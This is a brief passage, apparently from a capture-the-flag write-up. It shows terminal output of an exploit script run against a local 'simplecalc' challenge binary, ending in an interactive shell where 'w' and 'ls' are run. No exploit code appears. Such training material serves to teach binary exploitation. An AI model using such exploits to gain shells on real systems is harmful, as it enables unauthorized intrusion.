 nightma@re$ python3 exploit.py
[+] Starting local process './simplecalc': pid 51072
[*] Switching to interactive mode
Result for x + y is 0.

Options Menu:
 [1] Addition.
 [2] Subtraction.
 [3] Multiplication.
 [4] Division.
 [5] Save and Exit.
=> $ w
 13:51:47 up 1 day, 18:36,  1 user,  load average: 0.13, 0.34, 0.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
guyinatu :0       :0               21Aug22 ?xdm?  51:10   0.03s /usr/lib/gdm3/gdm-x-se
ssion --run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-session --system
d --session=ubuntu
$ ls
ROPgadget.py  exploit.py  pics    readme.md  simplecalc
$